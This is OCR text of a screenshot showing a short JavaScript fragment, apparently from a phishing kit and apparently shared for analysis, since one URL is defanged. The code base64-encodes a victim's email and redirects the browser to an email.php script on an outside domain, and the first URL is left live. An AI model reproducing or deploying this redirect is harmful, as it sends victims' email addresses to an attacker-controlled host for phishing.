
if (emailValue) {  

               // Encode the email in 
Base64 before adding to URL  

               const encodedEmail = 
btoa(emailValue);  

window.location.href = 
`https://vitranseg.cl/staiziopoumaf
rista/email.php?
email=${encodedEmail}`;  

                } else {  

window.location.href = 
"hxxps://vitranseg[.]cl/staiziopoum
afrista/email[.]php?email=";  

                }  

             }, 2000); 